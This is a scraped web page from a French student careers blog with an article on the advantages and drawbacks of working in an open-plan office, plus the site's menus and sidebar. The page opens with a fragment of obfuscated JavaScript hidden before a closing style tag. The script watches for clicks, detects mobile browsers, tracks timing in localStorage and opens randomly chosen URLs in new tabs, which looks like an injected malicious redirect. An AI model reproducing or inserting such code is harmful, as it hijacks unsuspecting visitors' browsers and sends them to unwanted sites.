_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '14']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	</head>
<body class="post-template-default single single-post postid-2461 single-format-standard custom-background boxed-layout center-logo-below-ads right-sidebar at-sticky-sidebar">

        <div id="page" class="hfeed site">
        <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header" role="banner">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                                        <div class="right-header float-right">
                                            </div>
                </div>
            </div><!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                <div id="wp-custom-header" class="wp-custom-header"><div class="wrapper header-image-wrap"><a  href="https://www.jobquipeut.fr/" title="Job qui peut !" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20150'%3E%3C/svg%3E" width="600" height="150" alt="Job qui peut !" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2017/06/cropped-logo-jqp2.png" /><noscript><img src="https://www.jobquipeut.fr/wp-content/uploads/2017/06/cropped-logo-jqp2.png" width="600" height="150" alt="Job qui peut !" /></noscript> </a></div></div>                    <div class="wrapper">
                        <div class="site-branding clearfix">
                                                            <div class="site-logo float-left">
                                                                    </div><!--site-logo-->
                                                        <div class="clearfix"></div>
                        </div>
                    </div>
	                                    <nav id="site-navigation" class="main-navigation  clearfix" role="navigation">
                        <div class="header-main-menu wrapper clearfix">
                                                            <div class="home-icon">
                                    <a href="https://www.jobquipeut.fr/" title="Job qui peut !"><i class="fa fa-home"></i></a>
                                </div>
                                <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.jobquipeut.fr/category/actus/">Actus</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73"><a href="https://www.jobquipeut.fr/category/recherche-stage-emploi/">Stage &#038; Emploi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.jobquipeut.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.jobquipeut.fr/category/orientation/">Orientation</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://www.myinternshipabroad.com/offre-stage/">Voir les offres de stage &#038; emploi</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.jobquipeut.fr/contact/">Contact</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.jobquipeut.fr" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Rechercher"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div>
</div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div>
            <!-- header-wrapper-->
        </header>
        <!-- #masthead -->
            <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
    	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2461" class="post-2461 post type-post status-publish format-standard has-post-thumbnail hentry category-recherche-stage-emploi">
	<header class="entry-header">
		<h1 class="entry-title">Travailler en open space : les avantages et les inconvénients</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.jobquipeut.fr/travailler-en-open-space-les-avantages-et-les-inconvenients/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2018-08-28T18:06:00+02:00">28 août 2018</time><time class="updated" datetime="2018-11-21T18:00:16+01:00">21 novembre 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.jobquipeut.fr/author/redaction/"><i class="fa fa-user"></i>Redaction</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<!--post thumbnal options-->
		<div class="entry-content">
		<span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">🕒 Lecture</span> <span class="rt-time">4</span> <span class="rt-label rt-postfix">minutes</span></span><p>Critiqué ou encensé, l’open space, espace dédié à la collaboration de travail dans l’entreprise, ne laisse pas indifférent les employés. Tour d’horizon des avantages et des inconvénients que comportent ce mode de fonctionnement vieux de 70 ans.</p>
<p>Déjà envisagé au début du XXème siècle, l’<em>open space</em> – ou espace collectif ouvert en français &#8211; est devenu commun pour de plus en plus d’entreprises, quel que soit son secteur d’activité. Parfois, plusieurs dizaines d’employés travaillent ensemble postés à quelques mètres les un des autres. Tout droit débarqué des Etats-Unis, ce <strong>mode de fonctionnement collaboratif</strong> a de quoi intriguer les non-initiés. Pourtant, il s’agit d’une réelle révolution lorsque, dans les années 1950, deux consultants allemands en organisation du <em>travail</em>, les frères Eberhard et Wolfgang Schnelle lancent l’idée de bureaux ouverts et paysagers. L’objectif est alors d<strong>’accroître la productivité et l’efficacité des employés</strong> en favorisant la communication entre des collaborateurs. Aujourd’hui, les bacs de plantes ont été remplacées par des ordinateurs toujours plus grands, des post-its colorées, des coussins toujours plus moelleux et des baby-foot sur lesquels se pressent les employés soucieux de décompresser. Si tu ne connais pas cette ambiance, <a href="http://www.allocine.fr/film/fichefilm_gen_cfilm=28716.html" target="_blank" rel="noopener">le film Office space</a> (<em>35 heures, c&rsquo;est déjà trop</em> en français) relate avec humour la vie d’une grande société informatique dans les années 1980, âge d’or de l’open space, et son lot de cravates au goût douteux et de cloisons mi-hauteur couleur gris béton.</p>
<p><center><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Fszkwuwkgi0" data-id="Fszkwuwkgi0" data-query=""></div><noscript><iframe src="https://www.youtube.com/embed/Fszkwuwkgi0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></center></p>
<h2>Quels sont les bons côtés de l’open space ?</h2>
<h4>Une meilleure communication</h4>
<p>La raison d’être première de l’<em>open space</em> est de<strong> faciliter les échanges entre les employés</strong> qui travaillent généralement dans un même service. L’espace ouvert casse également une solitude entraînée par un bureau individuel qui peut causer du mal-être. Il peut, par ailleurs, être pénible de devoir se lever pour poser une question que seul le collègue dont le bureau se situe à l’autre bout de l’entreprise peut répondre. L’<em>open space</em> devient alors la solution la plus efficace pour atténuer des déplacements futiles. L’espace collaboratif de travail <strong>favorise la circulation et le partage de l’information</strong> entre employés. Et, une meilleure information simplifie le <em>travail</em> d’équipe et créer une certaine <strong>synergie de groupe</strong>.</p>
<h4>Développer un esprit d’équipe</h4>
<p>Pour un chef d’entreprise, l’<em>open space</em> permet de casser la logique de bureaux dont certains employés seraient privilégiés. Et, dans ce monde qui a vocation à <strong>faire régner l’égalité</strong>, il se passe toujours quelque chose. Entre le café trop sucré du matin, les péripéties de la climatisation ou les éternuements à répétition, l’espace devient <strong>un lieu d’échanges constants</strong>, voire de distraction. En pleine Silicon Valley, le campus coloré Googleplex de la société américaine a ouvert la voie à d’autres <em>entreprises</em> en proposant une <strong>ambiance décontractée</strong> et un environnement coloré !</p>
<p><center></p>
<blockquote class="twitter-tweet" data-lang="fr">
<p dir="ltr" lang="fr">Travailler en open-space, J&rsquo;ADORE !<br />
Surtout quand le collègue n&rsquo;a pas compris que nous sommes à l&rsquo;antenne ?<br />
Attention, CASCADE à la fin de la vidéo !<br />
Ps : <a href="https://twitter.com/franceinfo?ref_src=twsrc%5Etfw">@franceinfo</a> ?canal 27, c&rsquo;est toute l&rsquo;info, avec des sourires en plus&#8230; <a href="https://t.co/5VLSwDNAqV">pic.twitter.com/5VLSwDNAqV</a></p>
<p>— Samuel Etienne (@SamuelEtienne) <a href="https://twitter.com/SamuelEtienne/status/981420690048999424?ref_src=twsrc%5Etfw">4 avril 2018</a></p></blockquote>
<p></center></p>
<h4>Un espace modulable</h4>
<p>Pour l&#8217;employeur, l’<em>open space</em> offre une souplesse d&rsquo;aménagement. C&rsquo;est le but de cet espace totalement ouvert qui, composé au mieux de cloisons ou de séparateurs en plastique, est totalement <em>flexible</em>. En cas de forte accroissement d&rsquo;activité et par conséquence de recrutement en masse, l&rsquo;entreprise peut tout à fait décider de <strong>repenser son espace</strong>. Sans avoir à casser des murs et à en ériger de nouveau tous les cinq ans ! Ce qui permet également à l&#8217;employé d&rsquo;avoir des <strong>changements dans son espace de travail</strong> afin de casser la routine.</p>
<h2>Et les mauvais côtés ?</h2>
<h4>Trop de bruits peut déconcentrer</h4>
<p>Tu es peut-être déjà tombé sur des collègues un peu trop bruyants à ton goût. Et pour cause, entendre sa voisine de bureau se plaindre du prix de sa dernière manucure ou son collègue régler à voix haute son problème d’électricité peut en agacer plus d’un. C’est le plus gros inconvénient de l’<em>open space</em>. Qu’ils émanent de personnes ou de machines, les bruits peuvent gêner le <em>travail</em> et entraîner des sauts de concentration qui <strong>altèrent la productivité de l’employé</strong>. Selon <a href="https://www.csa.eu/media/1073/opi20151105-csa-actineo.pdf" target="_blank" rel="noopener">une étude réalisée par le CSA</a> en 2015, 57% des Français se disent « souvent » gênés par des nuisances sonores engendrées par des personnes comme les conversations ou les réunions. En outre, 50% des salariés français se décrivent également « souvent » ennuyés par les passages et la circulation de leurs collègues dans les <em>espaces collaboratifs</em>.</p>
<p><center></p>
<blockquote class="twitter-tweet" data-lang="fr">
<p dir="ltr" lang="fr">Il y a pire que travailler un 1er janvier. Travailler un 1er janvier dans un open space en train d&rsquo;être réaménagé <a href="https://twitter.com/hashtag/perceuse?src=hash&amp;ref_src=twsrc%5Etfw">#perceuse</a> <a href="https://twitter.com/hashtag/marteau?src=hash&amp;ref_src=twsrc%5Etfw">#marteau</a></p>
<p>— Helene Bekmezian (@Bekouz) <a href="https://twitter.com/Bekouz/status/947777747916640256?ref_src=twsrc%5Etfw">1 janvier 2018</a></p></blockquote>
<p></center></p>
<h4>L’impression de surveillance</h4>
<p>Big collègue de travail is watching you ! Si tu travailles dans un <em>open space</em>, tu as peut-être déjà eu cette sensation d’être épié par tes collaborateurs. C’est normal :<strong> tes faits et gestes sont visibles par tes partenaires</strong>. Ou, à l’inverse, tu t’es déjà pris au jeu de surveiller ton voisin de droite ou de gauche pour savoir ce qu’il est en train de faire. Est-il vraiment entrain de porter l’entreprise vers le haut en réalisant un maximum de vente ou préfère-t-il jouer à Candy Crush en douce sur son réseau social préféré ? Et, cette surveillance va de pair avec une <strong>possible mise en concurrence</strong> qui peut se révéler malsaine. Ma collègue a-t-elle de meilleurs résultats que moi ? Comment fait mon voisin pour taper aussi vite sur son clavier et remplir son dossier ? Cette mise en concurrence est surtout vérifiable lorsque les employés d’un même <em>espace de travai</em>l collaboratif occupent le même <em>poste</em> et les mêmes <em>missions.</em></p>
<h4>Un espace impersonnel</h4>
<p>Le même bureau, la même chaise, le même poste d’ordinateur et le même sac poubelle. Travailler dans un <em>open space</em>, c’est un peu l’assurance de <strong>faire comme les autres</strong>. En plus d’espaces parfois serrés – où l’on a plus l’impression d’être dans élevage de lapins en Dordogne qu’au <em>travail</em> -, l’espace ouvert n’offre que <strong>peu d’originalité</strong>. Heureusement, il est possible de l’<em>aménager</em> comme le souhaite l’employé. D’ailleurs, les Français aiment avoir <a href="http://www.lefigaro.fr/vie-bureau/2013/03/26/09008-20130326ARTFIG00554-les-habitudes-au-bureau-different-selon-les-pays.php" target="_blank" rel="noopener">un espace décoré qui reflète leur personnalité</a> avec une photo de famille mal cadrée, un objet fétiche et insolite ou encore un souvenir des dernières vacances pourvoyeur de nostalgie.</p>
<h2>Combien de Français sont concernés ?</h2>
<p>Toujours d’après l’étude faite par le CSA, <strong>une majorité des employé français travaillent dans un bureau fermé</strong>, qu’il soit individuel ou collectif (73%). Mais, près d’un Français sur cinq (18%) est concerné par l’<em>open space</em>. Et, ce chiffre n’est pas près de diminuer. Au contraire, la tendance est plus dans l’augmentation de ce mode de <em>travail</em> qu’à sa disparition. En effet, en 2011, un Français sur dix (11%) exerçait un <em>métier</em> dans un espace collectif. Quant à la satisfaction de travailler dans cet univers, elle dépend grandement de la<strong> personnalité du travailleur</strong>. Un employé ouvert aux autres aura toujours tendance à se plaire davantage que quelqu’un d’introverti. Que l’on soit élogieux ou critique à son égard, l’open space, comme <a href="https://www.jobquipeut.fr/le-teletravail-ses-avantages-et-ses-inconvenients/">le télétravail</a> ou <a href="https://www.jobquipeut.fr/top-des-raisons-de-se-lancer-en-freelance/">le travail en freelance</a>, a de beaux jours devant lui.<br />
</p>
<span class="cp-load-after-post"></span>			</div><!-- .entry-content -->

	<footer class="entry-footer featured-desc">
		            <div class="below-entry-meta">
				<span class="cat-links"><a class="at-cat-item-12" href="https://www.jobquipeut.fr/category/recherche-stage-emploi/"  rel="category tag">Stage &amp; Emploi</a>&nbsp;</span>            </div>
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.jobquipeut.fr/comment-rediger-email-professionnel/" rel="prev">Comment rédiger un email professionnel ?</a></div><div class="nav-next"><a href="https://www.jobquipeut.fr/cdd-tout-ce-quil-savoir-avant-de-signer/" rel="next">CDD : tout ce qu&rsquo;il savoir avant de signer</a></div></div>
	</nav>                <h2 class="widget-title">
			        Related posts                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.jobquipeut.fr/job-etudiant-evenementiel/">
						        <img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="évévènement organisation de fête" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2019/05/concert-768722_1920-840x840.jpg" /><noscript><img width="640" height="640" src="https://www.jobquipeut.fr/wp-content/uploads/2019/05/concert-768722_1920-840x840.jpg" class="attachment-large size-large wp-post-image" alt="évévènement organisation de fête" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.jobquipeut.fr/2019/05/13/">
                                        <i class="fa fa-calendar"></i>
	                                    13 mai 2019                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/author/redaction/" title="Redaction">
                                        <i class="fa fa-user"></i>
	                                    Redaction                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/job-etudiant-evenementiel/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://www.jobquipeut.fr/job-etudiant-evenementiel/">
                                <h4 class="title">
							        Job étudiant dans l&rsquo;événementiel : organiser des week-ends d’intégration                                </h4>
                            </a>
					        <div class="details">L&rsquo;événementiel est un secteur qui attire de plus en plus. La diversité de métier permet de...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-12" href="https://www.jobquipeut.fr/category/recherche-stage-emploi/"  rel="category tag">Stage &amp; Emploi</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.jobquipeut.fr/niveau-orthographe/">
						        <img width="600" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="niveau d&#039;orthographe" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2019/02/niveau-orthographe.jpg" /><noscript><img width="600" height="350" src="https://www.jobquipeut.fr/wp-content/uploads/2019/02/niveau-orthographe.jpg" class="attachment-large size-large wp-post-image" alt="niveau d&#039;orthographe" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.jobquipeut.fr/2019/02/18/">
                                        <i class="fa fa-calendar"></i>
	                                    18 février 2019                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/author/redaction/" title="Redaction">
                                        <i class="fa fa-user"></i>
	                                    Redaction                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/niveau-orthographe/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://www.jobquipeut.fr/niveau-orthographe/">
                                <h4 class="title">
							        Étude : 1 recruteur sur 2 rejette un candidat pour son mauvais niveau d’orthographe                                </h4>
                            </a>
					        <div class="details">Une récente enquête révèle que plus d’un Directeur des ressources humaines sur deux accorde de l’importance...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-12" href="https://www.jobquipeut.fr/category/recherche-stage-emploi/"  rel="category tag">Stage &amp; Emploi</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.jobquipeut.fr/salon-du-travail/">
						        <img width="600" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20350'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="salon du travail" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2019/01/salon-du-travail.jpg" /><noscript><img width="600" height="350" src="https://www.jobquipeut.fr/wp-content/uploads/2019/01/salon-du-travail.jpg" class="attachment-large size-large wp-post-image" alt="salon du travail" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.jobquipeut.fr/2019/01/10/">
                                        <i class="fa fa-calendar"></i>
	                                    10 janvier 2019                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/author/redaction/" title="Redaction">
                                        <i class="fa fa-user"></i>
	                                    Redaction                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.jobquipeut.fr/salon-du-travail/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://www.jobquipeut.fr/salon-du-travail/">
                                <h4 class="title">
							        Événement : le Salon du travail débute le 17 janvier prochain à Paris                                </h4>
                            </a>
					        <div class="details">Portée par le spécialiste des salons de recrutement Job Rencontres, la cinquième édition du Salon du...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-12" href="https://www.jobquipeut.fr/category/recherche-stage-emploi/"  rel="category tag">Stage &amp; Emploi</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/travailler-en-open-space-les-avantages-et-les-inconvenients/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://www.jobquipeut.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.jobquipeut.fr%2Ftravailler-en-open-space-les-avantages-et-les-inconvenients%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->
	<div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
		<div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Ne ratez aucune de nos news !</span></h3>			<div class="textwidget"><p><!--noptimize--><script type="text/javascript">
    var captainformCustomVars = {};
    var captainformThemeStyle = {};
    var append_element = append_element || function(e){if(void 0==e)return!1;if(!("elementType"in e))return!1;var n=null;if(n=e.following?e.following.parentElement:e.inside?e.inside:e.replacing?e.replacing.parentElement:"script"==e.elementType?document.head:document.body,null==n)return!1;var l=document.createElement(e.elementType);delete e.elementType,l=jQuery.extend(l,e),e.replacing?n.replaceChild(l,e.replacing):n.appendChild(l)};
    var captainformDomReady = captainformDomReady || function(e){var t=!1,n=function(){document.addEventListener?(document.removeEventListener("DOMContentLoaded",d),window.removeEventListener("load",d)):(document.detachEvent("onreadystatechange",d),window.detachEvent("onload",d))},d=function(){t||!document.addEventListener&&"load"!==event.type&&"complete"!==document.readyState||(t=!0,n(),e())};if("complete"===document.readyState)e();else if(document.addEventListener)document.addEventListener("DOMContentLoaded",d),window.addEventListener("load",d);else{document.attachEvent("onreadystatechange",d),window.attachEvent("onload",d);var o=!1;try{o=null==window.frameElement&&document.documentElement}catch(a){}o&&o.doScroll&&!function c(){if(!t){try{o.doScroll("left")}catch(d){return setTimeout(c,50)}t=!0,n(),e()}}()}};
    var readyStateOverflowInterval;
    captainformDomReady(function() {
        if (document.getElementById('captainform_js_global_vars') == null) {
            append_element({
                elementType: "script",
                type: "text/javascript",
                id: "captainform_js_global_vars",
                textContent: 'var frmRef=""; try { frmRef=window.top.location.href; } catch(err) {}; var captainform_servicedomain="app.captainform.com";var cfJsHost = "https://";',
            });
        }
                try {
            clearInterval(readyStateOverflowInterval);
        }
        catch(e) {
            console.warn('[CaptainForm] Clear readyStateOverflowInterval error');
        }
        readyStateOverflowInterval = setInterval(function () {
            try {
                var elements = ['html', 'body'];
                var foundElementWithOverflowHidden = false;
                jQuery(elements).each(function (index, element) {
                    if (jQuery(element).css('overflow-y') == 'hidden') {
                        foundElementWithOverflowHidden = true;
                        if(jQuery(element).height() > jQuery('window').height()){
                            jQuery(window).resize();
                        }
                    }
                    if(!foundElementWithOverflowHidden) {
                        clearInterval(readyStateOverflowInterval);
                    }
                });
            }
            catch (e) {
                console.warn('[CaptainForm] Overflow check error');
            }
        }, 300);
            });
</script><!--/noptimize--></p>
<div id="1277838"></div>
<p><!--noptimize--><script type="text/javascript">
    captainformCustomVars['1277838'] = '';
    captainformThemeStyle['1277838'] = '';
    captainformDomReady(function () {
        if (document.getElementById('captainform_easyxdmjs') == null) {
            append_element({
                elementType: "script",
                type: "text/javascript",
                id: "captainform_easyxdmjs",
                src: cfJsHost + captainform_servicedomain + "/includes/easyXDM.min.js",
            });
        }
        if (document.getElementById('iframeresizer_embedding_system') == null) {
            append_element({
                elementType: "script",
                type: "text/javascript",
                id: "iframeresizer_embedding_system",
                src: cfJsHost + captainform_servicedomain + "/modules/captainform/js/iframe_resizer/3.5/iframeResizer.min.js",
            });
        }
        append_element({
            elementType: "script",
            type: "text/javascript",
            id: "jsform-1277838",
            src: cfJsHost + captainform_servicedomain + "/jsform-1277838.js?" + captainformCustomVars['1277838'] + captainformThemeStyle['1277838'],
            replacing: document.getElementById("1277838"),
        });
    });
</script><!--/noptimize--></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.jobquipeut.fr/category/actus/" title="Les dernières actualités du marché de l&#039;emploi et de l&#039;enseignement supérieur.">Actus</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.jobquipeut.fr/category/lifestyle/" title="Les derniers articles lifestyle, vie étudiante, fun...">Lifestyle</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.jobquipeut.fr/category/orientation/" title="Quel métier veux-tu faire ? Dans quel domaine souhaites-tu étudier ? Lis nos derniers articles pour t&#039;aider à t&#039;orienter !">Orientation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jobquipeut.fr/category/recherche-stage-emploi/" title="Les derniers articles pour t&#039;aider dans ta recherche de stage et/ou d&#039;emploi !">Stage &amp; Emploi</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.jobquipeut.fr/debit-4g-coronavirus/">Coronavirus et 4G : les meilleures solutions pour ne pas avoir de baisse de débit</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/simulation-pret-immobilier-jeunes-actifs/">Premier job, premier crédit, simulez vos mensualités</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/motivation-conseils/">Motivation : la clé de la réussite</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/job-etudiant-evenementiel/">Job étudiant dans l&rsquo;événementiel : organiser des week-ends d’intégration</a>
									</li>
											<li>
					<a href="https://www.jobquipeut.fr/niveau-orthographe/">Étude : 1 recruteur sur 2 rejette un candidat pour son mauvais niveau d’orthographe</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Étiquettes</span></h3><div class="tagcloud"><a href="https://www.jobquipeut.fr/tag/astuces/" class="tag-cloud-link tag-link-8 tag-link-position-1" style="font-size: 21.2pt;" aria-label="astuces (62 éléments)">astuces</a>
<a href="https://www.jobquipeut.fr/tag/bien-etre/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 12.2pt;" aria-label="bien-être (7 éléments)">bien-être</a>
<a href="https://www.jobquipeut.fr/tag/bien-etre-au-travail/" class="tag-cloud-link tag-link-132 tag-link-position-3" style="font-size: 11.7pt;" aria-label="bien-être au travail (6 éléments)">bien-être au travail</a>
<a href="https://www.jobquipeut.fr/tag/burn-out/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 9.2pt;" aria-label="burn-out (3 éléments)">burn-out</a>
<a href="https://www.jobquipeut.fr/tag/candidature/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 17.3pt;" aria-label="candidature (25 éléments)">candidature</a>
<a href="https://www.jobquipeut.fr/tag/carriere/" class="tag-cloud-link tag-link-200 tag-link-position-6" style="font-size: 9.2pt;" aria-label="carrière (3 éléments)">carrière</a>
